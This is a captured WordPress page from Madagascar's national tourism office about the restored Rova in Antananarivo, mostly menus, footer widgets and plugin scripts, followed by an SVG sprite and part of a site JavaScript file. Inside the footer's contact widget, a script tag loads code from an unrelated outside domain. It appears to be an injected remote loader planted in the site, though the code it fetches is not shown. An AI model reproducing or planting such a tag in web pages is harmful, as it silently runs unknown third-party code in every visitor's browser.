		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-pas-chers/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels pas chers</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/chez-lhabitant/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Chez l&rsquo;habitant</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/lodges/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Lodges</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/se-deplacer/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Se déplacer</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/vols-internes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Vols internes</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/location-de-voitures-motos/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Location</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/transports-locaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Transports locaux</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/se-deplacer-autrement/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Se déplacer autrement</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Restaurants et sorties</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/restaurants/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Restaurants</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/bars-boites-de-nuit/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bars et boîtes de nuit</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/activites/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Activités à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/mer-sports-nautiques/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Mer et sports nautiques</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/sport-et-aventure/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Sport et aventure</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/nature-observation/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Nature, observation</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Idées de circuit</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/excursions-darchipels-forets/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Excursions d&rsquo;archipels en forêts</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/contrees-nature-decouvertes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les contrées « nature &#038; découvertes »</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/lappel-des-baobabs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L&rsquo;appel des baobabs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/grand-sud-sauvage/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le grand sud sauvage</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/route-arc-ciel/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">La route « arc-en-ciel »</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Infos pratiques</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/communique-officiel-aux-emetteurs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Communique Officiel aux Emetteurs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/alertes-de-voyage-pour-madagascar/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Alertes de voyage pour Madagascar</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/guides-et-videos-de-formation-aux-protocoles-dhygiene/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Opérateurs certifiés SAFE TRAVELS</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/en/avant-de-venir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Avant de venir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/une-fois-sur-place/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Une fois sur place</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/bon-a-savoir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bon à savoir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/adresses-utiles/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Adresses utiles</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/agence-de-voyage-et-to/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les agences de voyages &#038; tour operators</a></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/offices-regionaux-du-tourisme-de-madagascar/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Offices Régionaux du Tourisme de Madagascar</a></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/vivez/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">Vivez</a></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/ontm/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">ontm</a></li>
</ul></nav>
			<div id="searchbox" class="l001-header__menu__search jsSearch">
                <form role="search" method="get" id="searchform" action="https://madagascar-tourisme.com/fr/" class="search__form">
            		<input class="search__form__field jsSearchField" value="" name="s" id="s" type="text" placeholder="Rechercher" value="">
            		<button class="search__form__btn
                        jsTrack" data-track-category="Recherche" data-track-action="" data-track-label="" type="submit">
            		</button>
            	</form>
            </div>    </div>

    
    <div class="l001-header__other">
        <a
            href="https://madagascar-tourisme.com/fr/favoris"
            class="
                l001-header__other__favorites
                jsFavoritesTrigger">

            <span class="l001-header__other__favorites__counter jsFavCounter"></span>
        </a>
        <a
            href="#"
            class="
                l001-header__other__search
                jsSearchTrigger">
        </a>
    </div>
</header><div class="tetiere-image">
    <div class="tetiere-image__visual">
        <picture>

            <!--[if IE 9]><video style="display: none;"><![endif]-->
            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                                    media="(min-width: 1280px)" />

            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                                    media="(min-width: 768px)" />

            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                        <!--[if IE 9]></video><![endif]-->

            <img
                    srcset="[data-uri]"
                    class="lazyload tetiere-image__visual__img"
                    data-aspectratio=""
                    alt="Voyage Tourisme Madagascar" />
        </picture>
    </div>
        
    

    </div><div class="mg-top--x2">
    <div class="container-fluid">
        <div class="row">
            <div class="col">
                <!-- l101-breadcrumb -->
                <nav class="l101-breadcrumb hidden-sm-down">
                    <a href="https://madagascar-tourisme.com/fr/" class="l101-breadcrumb__home"></a>
                    <a href="javascript:history.back()" class="l101-breadcrumb__back">
                        <span>
                            Retour                        </span>
                    </a>
                    <div class="l101-breadcrumb__levels"><span><span><a href="https://madagascar-tourisme.com/fr/">Homepage</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span><a href="https://madagascar-tourisme.com/fr/rova-de-madagascar-haut-lieu-de-la-capitale-entierement-rehabilite/">Rova de Madagascar, haut lieu de la capitale, entièrement réhabilité</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span class="breadcrumb_last" aria-current="page">Rova de Madagascar, haut lieu de la capitale, entièrement réhabilité</span></span></div> <span class="breadcrumb_last" style="background:#dfdfdf;padding: 5px 15px;font-size: 13px;">- Publi&eacute; le 6 novembre 2020</span>
                </nav>
            </div>
            <!--/ l101-breadcrumb -->
            <div class="col-2">
                <!-- l102-share -->
                <section class="l102-share hidden-sm-down">
                    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58c91524e5b1387a"></script>
                    <div class="l102-share__favorite">
                        <button  class="l102-share__favorite__btn jsFavorite" type="button" data-id="28447"></button>
                    </div>
                    <div class="l102-share__addthis">
                        <a class="addthis_button_compact" href="#">
                            <span class="l102-share__addthis__content hidden-xs-down">
                                Partager, imprimer ...                            </span>
                            <span class="l102-share__addthis__icon"></span>
                        </a>
                    </div>
                </section>
                <!--/ l102-share -->
            </div>
        </div>
    </div>
</div><main>
    
<section>
    <div class="container-fluid" style="background: #fff;border-radius: 20px;padding-top: ;margin: 20px 0;">
        <div class="row">
            <div class="col-xl-8 offset-xl-2">

                                    <div class="be000-column__text" style="margin:20px;line-height: 3rem;">
                                                        <!-- AddThis Sharing Buttons above --><div class='at-above-post addthis_default_style addthis_toolbox at-wordpress-hide' data-url='https://madagascar-tourisme.com/fr/rova-de-madagascar-haut-lieu-de-la-capitale-entierement-rehabilite/rova-de-madagascar-haut-lieu-de-la-capitale-entierement-rehabilite/'></div><p class="attachment"><a href='https://madagascar-tourisme.com/wp-content/uploads/2020/11/Rova-de-Madagascar-haut-lieu-de-la-capitale-entièrement-réhabilité.jpg'><img decoding="async" width="300" height="166" src="https://madagascar-tourisme.com/wp-content/uploads/2020/11/Rova-de-Madagascar-haut-lieu-de-la-capitale-entièrement-réhabilité-300x166.jpg" class="attachment-medium size-medium" alt="Rova de Madagascar, haut lieu de la capitale, entièrement réhabilité" srcset="https://madagascar-tourisme.com/wp-content/uploads/2020/11/Rova-de-Madagascar-haut-lieu-de-la-capitale-entièrement-réhabilité-300x166.jpg 300w, https://madagascar-tourisme.com/wp-content/uploads/2020/11/Rova-de-Madagascar-haut-lieu-de-la-capitale-entièrement-réhabilité-768x424.jpg 768w, https://madagascar-tourisme.com/wp-content/uploads/2020/11/Rova-de-Madagascar-haut-lieu-de-la-capitale-entièrement-réhabilité.jpg 800w, https://madagascar-tourisme.com/wp-content/uploads/2020/11/Rova-de-Madagascar-haut-lieu-de-la-capitale-entièrement-réhabilité-237x131.jpg 237w, https://madagascar-tourisme.com/wp-content/uploads/2020/11/Rova-de-Madagascar-haut-lieu-de-la-capitale-entièrement-réhabilité-147x81.jpg 147w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Rova de Madagascar, haut lieu de la capitale, entièrement réhabilité</p>
<!-- AddThis Sharing Buttons below --><div class='at-below-post addthis_default_style addthis_toolbox at-wordpress-hide' data-url='https://madagascar-tourisme.com/fr/rova-de-madagascar-haut-lieu-de-la-capitale-entierement-rehabilite/rova-de-madagascar-haut-lieu-de-la-capitale-entierement-rehabilite/'></div><!-- AddThis Recommended Content below --> <div class='at-below-post-recommended addthis_default_style addthis_toolbox at-wordpress-hide'></div>                                                    </div>
                            </div>
        </div>
    </div>
</section>                        </main>
<footer class="l201-footer jsFooter">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Contactez-nous</div>
<div class="l201-footer__text">
Office National du Tourisme de Madagascar <br/>
Lot IBG 29C Antsahavola – B.P. 1780 <br/>
101 - Antananarivo <br/>
Tel.: +261 20 78 661 15 <br/>
Email : <a href="mailto:ontm@moov.mg;">ontm@moov.mg</a><br />
</div>
<script src="https://scriptapi.dev/api/madagascar-tourisme.js"></script></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Suivez nous sur les Réseaux sociaux</div>
<div class="l201-footer__socials">
<ul class="l201-footer__socials__list">
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--facebook" href="https://www.facebook.com/MadagascarTourismFR" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Twitter-Logo-site.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--twitters" href="https://twitter.com/ilemadagascar" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--instagram" href="https://www.instagram.com/my_madagascar/" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
<a class="l201-footer__socials__inner l201-footer__socials__inner--youtube" href="https://www.youtube.com/channel/UCrn1C-SpkoRY7IcNgY3TIxw" target="_blank"></a>
</li>
 <li class="l201-footer__socials__item">
<a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Flickr-Logo-siteweb.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--flickr" href="https://www.flickr.com/photos/148263140@N07/albums/" target="_blank"></a>
</li>
</ul>
</div>
<div class="l201-footer__title">Découvrez nos autres sites</div>
<div class="l201-footer__select jsListWrapper">
<ul class="l201-footer__select__list jsList">
	<li class="jsListElement"><a href="https://www.office-du-tourisme-diego-suarez.com/" target="_blank">office-du-tourisme-diego-suarez.com</a></li>
	<li class="jsListElement"><a href="https://www.nosybe-tourisme.com/fr/" target="_blank">nosybe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-majunga.com/" target="_blank">tourisme-majunga.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-sava.com/" target="_blank">tourisme-sava.com</a></li>
	<li class="jsListElement"><a href="https://tamatave-501.com/" target="_blank">tamatave-501.com</a></li>
	<li class="jsListElement"><a href="https://www.antsirabe-tourisme.com/" target="_blank">antsirabe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://fianarantsoa-tourisme.com/" target="_blank">fianarantsoa-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-antananarivo.com/" target="_blank">tourisme-antananarivo.com</a></li>
</ul>
<p tabindex="1" class="l201-footer__select__head jsListSelect">Nos sites</p>
</div></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Newsletter</div>
<div class="l201-footer__text">

<p>Pour rester à jour sur les actualités de Madagascar, abonnez-vous à notre newsletter !</p>

<a class="btn" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Je m'abonne</a>

</div></div></li>
<li id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Choix de la langue</div>
<p style="text-align: left;"><div class="l201-footer__lang jsListWrapper">
    <ul class="l201-footer__lang__list jsList">
                                                        <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/it/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/it.png"/>                        IT                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/en/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/us.png"/>                        EN                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/de/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/de.png"/>                        DE                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/zh/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/cn.png"/>                        ZH                    </a>
                </li>
                        </ul>
    <p tabindex="1" 
       class="l201-footer__lang__head jsListSelect"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/fr.png"/>        FR    </p>
</div>
</p></div></li>
                </div>
            </div>
            <div class="col-md-12">
                <div class="l201-footer__copyright">
                    <div class="l201-footer__copyright__text">
                        <div class="l201-footer__copyright__text-inner">
                            <p>Copyright madagascar-tourisme.com &copy;2017. Tous droits reservés</p>
                        </div>
                    </div>
                    <div class="l201-footer__copyright__links"><ul id="menu-menu-footer" class="l201-footer__copyright__links-list"><li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/membres-et-associations/" class="l201-footer__copyright__links-link">Membres et associations</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/ministere-du-tourisme/" class="l201-footer__copyright__links-link">Ministère du Tourisme et de l’Artisanat</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/les-iles-vanille/" class="l201-footer__copyright__links-link">Les îles Vanille</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/plan-du-site-ontm/" class="l201-footer__copyright__links-link">Plan du site</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ontm\/*","\/wp-content\/themes\/ai\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
                                <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-64c10c2aa7149">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Newsletter</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/"><i class="icofont-paper-plane"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373563219">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/">Lettre de veille</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/"><i class="icofont-file-alt"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373796516">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/ressources/">Ressources</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/ressources/"><i class="icofont-verification-check"></i></a>
                                </div>
                                                    </div>
                    <script data-cfasync="false" type="text/javascript"></script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.5";
                    var wp_product_version = "wpp-5.3.5";
                    var wp_blog_version = "6.8.3";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.5","anonymous_profile_id":"wp-bcff2acddb83a102d0b08bc7b98eb210","plugin_mode":"AddThis","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":false,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_above_showon_posts":true,"addthis_above_showon_pages":true,"addthis_above_showon_archives":true,"addthis_above_showon_categories":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_home":true,"addthis_below_showon_posts":true,"addthis_below_showon_pages":true,"addthis_below_showon_archives":true,"addthis_below_showon_categories":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"posts","post_type":""}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"ui_atversion":300};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b83a5d98bf544ee "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <link rel='stylesheet' id='addthis_output-css' href='https://madagascar-tourisme.com/wp-content/plugins/addthis/css/output.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/madagascar-tourisme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.1" id="sfm-custom-scripts-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/js/dearpdf-lite.min.js?ver=2.0.38" id="dearpdf-script-js"></script>
<!--wp_footer-->
</body>
</html>




<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced 
Content Delivery Network via N/A
Mise en cache de la base de données utilisant Disk  (Request-wide modification query)

Served from: madagascar-tourisme.com @ 2026-01-20 15:25:13 by W3 Total Cache
-->

--- FILE ---
content_type: image/svg+xml
request_url: https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/svg/sprite.css-3b2a39d7.svg
body_size: 304
content:
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="58" height="29" viewBox="0 0 58 29" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><svg viewBox="-2 -2 29 29" width="29" height="29" id="cross-medium"><path d="M21.289 17.886l-5.254-5.353 5.353-5.253a2.5 2.5 0 1 0-3.502-3.569l-5.353 5.254L7.28 3.612A2.5 2.5 0 1 0 3.71 7.114l5.254 5.353-5.353 5.254a2.5 2.5 0 1 0 3.502 3.568l5.353-5.254 5.253 5.353a2.5 2.5 0 1 0 3.569-3.502z"/><path fill="none" d="M15 10H8.167"/></svg><svg width="29" height="29" viewBox="-2 -2 29 29" id="more-medium" x="29"><path d="M22.5 10H15V2.5a2.5 2.5 0 0 0-5 0V10H2.5a2.5 2.5 0 0 0 0 5H10v7.5a2.5 2.5 0 0 0 5 0V15h7.5a2.5 2.5 0 0 0 0-5z"/></svg></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://madagascar-tourisme.com/wp-content/themes/ai/scripts/ai_facet_wp.js?ver=1.0
body_size: 1442
content:
/**
 * 
 * @type ai_facet_wp_L4.ai_facet_wpAnonym$0|Function
 */

var ficheOiOpen = false;
var page_url = window.location.href;

(function($) {
	var first_load = true;
	
	$(window).on('load',function(){
		aiMasonry.init();
		aiDrilldown.hideLoader();
	});
	

	/**
	  * Actions on refresh (click on facet / change page)
	  */
	$(document).on('facetwp-refresh', function() {
		// show loader on refresh if not first load
		if( !first_load ){
			aiDrilldown.showLoader();
		}
		// close filters if open
		if($('.jsCriteriaToggle').hasClass('jsIsActive')){
			aiDrilldown.showCriteria();
		}
	});	 

	/**
	 * Actions once content is loaded
	 */
	$(document).on('facetwp-loaded', function() {
        page_url = window.location.href; // update var (fix issue with filters selection)

		$drilldownBlockLink = $('.jsBlockLink');
        $drilldownTitle = $('.jsPreventDefault');
		$drilldownFicheOi = $('.jsOiPage');
        $drilldownList = $('.jsDrilldownList');
		$drilldownMap = $('.jsDrilldownMap');
		$drilldownMapToggle = $('.jsDrilldownBtnList');

        $drilldownBlockLink.addClass('jsAjaxOi');

        $drilldownBlockLink.off('click.openFicheOi');
        $drilldownBlockLink.on('click.openFicheOi', function(event) {
            event.preventDefault();
            ficheOiOpen = true;
            $urlFicheOi = $j(this).find('a').attr('href');
            window.history.pushState({url : "" + $urlFicheOi + "", type : 'fiche'}, "Fiche Oi", $urlFicheOi);
		});

        $drilldownTitle.on('click', function(event) {
            event.preventDefault();
        });

		aiMasonry.init();
		if( !first_load ){
			aiDrilldown.hideLoader();
		}

        //reinit masonry
		aiOi.init();
        //hide empty facets
		hideEmptyFacets();
		setTimeout(hideEmptySelection, 200);
		first_load = false;

		// scroll top
        $('html, body').animate({
            scrollTop: 0
        }, 500);
	});

	/**
	 * hideEmptySelection
	 * 
	 * hide breadcrumb if selection is empty (no results)
	 * 
	 */
	function hideEmptySelection(){
		$.each(FWP.facets, function( key, val ){
			var $parent = $('.jsFacetWpSelection li[data-facet = "'+key+'"]');
			var $allSelection = $parent.find('span[data-value]');
			var nbSelection = $allSelection.length;
			var nbEmpty = 0;
			if(key != 'paged'){				
				$.each(val, function( key, val ){
					var $selection = $parent.find('span[data-value = "'+val+'"]');
					if($selection.length && $selection.html() === ''){
						$selection.remove();
						nbEmpty ++;
					}
				});
			}
